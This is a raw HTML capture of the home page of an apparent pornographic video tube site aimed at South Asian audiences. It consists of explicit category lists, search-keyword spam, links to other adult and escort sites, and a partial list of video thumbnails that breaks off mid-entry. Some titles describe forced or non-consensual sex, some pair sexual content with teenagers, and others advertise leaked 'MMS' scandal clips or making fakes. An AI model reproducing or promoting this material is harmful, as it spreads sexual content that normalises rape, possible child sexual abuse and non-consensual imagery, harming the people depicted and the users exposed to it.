

--- FILE ---
content_type: text/html
request_url: https://1banglaxxx.com/en/?error0_gallery
body_size: 17255
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bangla XXX - Watch free Bangla porn videos with sexy Indian models.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://1banglaxxx.com/en/"  />
    <meta name="Description" content="Watch countless Asian videos on Bangla XXX - the leading porn website with wild adult movies from Bengal." />
    <meta name="Keywords" content="Tamil Sex Kathaigal Akka, Hindi Porn Video Movie, Pakistani Car Sex, Mastram Hindi Sex Story, Hindi B Grade Sex Scenes, Indian Desi Porn Video Free, Hindi Sex Dvd, Indian Free Pron Tube, Tamil Sex Videos Online"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uSulOJ3BWkfz8JhVY.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//1banglaxxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Bangla XXX"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
						<a href="//indiantube.porn">IndianTube</a>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a><a href="https://indiansexxxx.me/" data-ct="1354668077">indian sex xxx</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube</a><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021</a><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos</a><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com</a><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies</a><a href="https://desiboobs.org/" data-ct="195714802">desi boobs</a><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Bangla XXX</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639358643190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a9378bf6" src="/thumbs/190/3824942639358643190_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Indian Girl forced by his boyfriend MoanLover.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734299710017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c2742241" src="/thumbs/17/2705852734299710017_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Busty desi indian in a real threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896504898006/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518ed2a1d6" src="/thumbs/6/1892856896504898006_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Telugu Hot Actress Mamatha Hot Romance Scane In Dream</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896333020269/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518493fc6d" src="/thumbs/269/1892856896333020269_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Tamil</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895175190186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513f90e6aa" src="/thumbs/186/1892856895175190186_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-desc">beautiful phudi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637277504437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102d2be3b5" src="/thumbs/437/3824942637277504437_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">Aunties back neck view old compilation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733160028126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 700</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732857245329/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-desc">Pakistani sister in low</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731707192157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb927ed735d" src="/thumbs/157/2705852731707192157_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Indian aunty fucked with secret lover in her home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7629661800596906838/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="69e200fbe4f22356" src="/thumbs/838/7629661800596906838_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Ashmina from Mumbai university chatting on webcam naked.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895947932947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516da00513" src="/thumbs/947/1892856895947932947_0.jpg"/>
                                    <span class="thumb-info">4:22</span>
                                </div>
                                <span class="thumb-desc">bengali hairy boudi fuck by hoby</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638275426066/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068a6f712" src="/thumbs/66/3824942638275426066_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640449060768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ea35ffa0" src="/thumbs/768/3824942640449060768_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Desi Girlfriend Zabardasti FUCKED - 786cams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547834690887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Dutch Indian MILF Fucks White Man In The Netherlands</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/172226273039945394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="263dee201890eb2" src="/thumbs/394/172226273039945394_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">Indian aunty Fuck teen boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1314472012220338448/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="123df154ab961110" src="/thumbs/448/1314472012220338448_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-desc">Sexy tamil maid ,Visit ronysworld for more clips free.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637464631671/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1038533977" src="/thumbs/671/3824942637464631671_0.jpg"/>
                                    <span class="thumb-info">9:25</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Sexy girls lesibians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896824696442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a1e25e7a" src="/thumbs/442/1892856896824696442_0.jpg"/>
                                    <span class="thumb-info">9:42</span>
                                </div>
                                <span class="thumb-desc">How To Make Fakes By Me</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731867460288/" class="trd">
